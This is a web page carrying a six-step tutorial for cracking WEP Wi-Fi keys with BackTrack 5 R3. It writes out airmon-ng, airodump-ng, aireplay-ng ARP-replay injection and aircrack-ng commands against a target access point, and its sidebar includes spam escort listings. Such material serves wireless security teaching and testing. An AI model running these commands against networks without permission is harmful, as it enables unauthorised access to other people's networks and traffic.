Exploit wep flaws in six steps using backtrack 5 r3 (crack hack wireless)
•Als DOC, PDF herunterladen•
0 gefällt mir•10,810 views
This document outlines six steps to exploit WEP flaws using BackTrack 5 R3: 1. Start the wireless interface in monitoring mode and list all wireless access points, attached hosts, operating channels, and encryption methods. 2. Set the monitor interface to the same channel as the target access point. 3. Use airodump-ng to capture packets from the target access point and write them to a file, specifying the BSSID, channel, and output file. 4. Use aireplay-ng to inject packets and, from the output of step 3, select a connected host or wait for one to connect. Run steps 4-5-6 simultaneously on different terminals to crack the WEP
Melden
Teilen
Melden
Teilen
Empfohlen
Weitere ähnliche Inhalte
Was ist angesagt?
Was ist angesagt? (17)
Basic Cisco 800 Router Configuration for Internet Access

Basic Cisco 800 Router Configuration for Internet Access
Router security-configuration-guide-executive-summary

Router security-configuration-guide-executive-summary
Andere mochten auch (6)
Part II - Summary of service oriented architecture (SOA) concepts, technology...

Part II - Summary of service oriented architecture (SOA) concepts, technology...
Ähnlich wie Exploit wep flaws in six steps using backtrack 5 r3 (crack hack wireless)
Ähnlich wie Exploit wep flaws in six steps using backtrack 5 r3 (crack hack wireless) (20)
Lab-5 Scanning and Enumeration Reconnaissance and inform.docx

Lab-5 Scanning and Enumeration Reconnaissance and inform.docx
Wireless Pentest & Capturing a WPA2 Four-Way Handshake

Wireless Pentest & Capturing a WPA2 Four-Way Handshake
A tutorial showing you how to crack wifi passwords using kali linux!

A tutorial showing you how to crack wifi passwords using kali linux!
cracking WPA/WPA2 encrypted Wi-fi network using backtrack

cracking WPA/WPA2 encrypted Wi-fi network using backtrack
6. hands on - open mano demonstration in remote pool of servers

6. hands on - open mano demonstration in remote pool of servers
INFA 620Laboratory 4 Configuring a FirewallIn this exercise.docx

INFA 620Laboratory 4 Configuring a FirewallIn this exercise.docx
4.4.1.3 packet tracer configuring a zone-based policy firewall (zpf) instru...

4.4.1.3 packet tracer configuring a zone-based policy firewall (zpf) instru...
Mehr von Mohammed Omar
Mehr von Mohammed Omar (9)
Part I -Summary of service oriented architecture (soa) concepts, technology, ...

Part I -Summary of service oriented architecture (soa) concepts, technology, ...
Kürzlich hochgeladen
Kürzlich hochgeladen (20)
Strategies for Unlocking Knowledge Management in Microsoft 365 in the Copilot...

Strategies for Unlocking Knowledge Management in Microsoft 365 in the Copilot...
Powerful Google developer tools for immediate impact! (2023-24 C)

Powerful Google developer tools for immediate impact! (2023-24 C)
Strategies for Landing an Oracle DBA Job as a Fresher

Strategies for Landing an Oracle DBA Job as a Fresher
08448380779 Call Girls In Civil Lines Women Seeking Men

08448380779 Call Girls In Civil Lines Women Seeking Men
The 7 Things I Know About Cyber Security After 25 Years | April 2024

The 7 Things I Know About Cyber Security After 25 Years | April 2024
2024: Domino Containers - The Next Step. News from the Domino Container commu...

2024: Domino Containers - The Next Step. News from the Domino Container commu...
How to Troubleshoot Apps for the Modern Connected Worker

How to Troubleshoot Apps for the Modern Connected Worker
What Are The Drone Anti-jamming Systems Technology?

What Are The Drone Anti-jamming Systems Technology?
From Event to Action: Accelerate Your Decision Making with Real-Time Automation

From Event to Action: Accelerate Your Decision Making with Real-Time Automation
Handwritten Text Recognition for manuscripts and early printed texts

Handwritten Text Recognition for manuscripts and early printed texts
How to Troubleshoot Apps for the Modern Connected Worker

How to Troubleshoot Apps for the Modern Connected Worker
Strategize a Smooth Tenant-to-tenant Migration and Copilot Takeoff

Strategize a Smooth Tenant-to-tenant Migration and Copilot Takeoff
08448380779 Call Girls In Greater Kailash - I Women Seeking Men

08448380779 Call Girls In Greater Kailash - I Women Seeking Men
Exploit wep flaws in six steps using backtrack 5 r3 (crack hack wireless)

- 1. Exploit WEP Flaws in six steps using BackTrack 5 R3 Disclaimer I provide this document for education purpose without any responsibility of any illegal use Prerequisites 1. Backtrack 5 r3 2. Wireless interface compatible with backtrack a. Check this list http://www.aircrackng.org/doku.php? id=compatibility_drivers Scope of this document is WEP 1-Start wireless interface in monitoring mode airmon-ng start wlan0 2-list all wireless APs, hosts attached to them, their operating channels and encryption methods airodump-ng mon0 3-you must set the monitor interface mon0 on the same channel as access point iwconfig mon0 channel 11 4-airodump-ng --bssid 00:16:01:AE:21:64 --channel 11 --write wepcarack222demo mon0 00:16:01:AE:21:69 is AP address obtained from step 2
- 2. wepcarack222demo output file name channel obtained from 2 5- From step 4 select connected host or wait for any if none aireplay-ng -3 -b 00:16:01:AE:21:64 -h F0:D1:A9:F0:34:6C mon0 6-aircrack-ng wepcarack222demo-03.cap Steps 4-5-6 must be on different terminal simultaneously Any questions drop an email to mohammedomar@yahoo.com
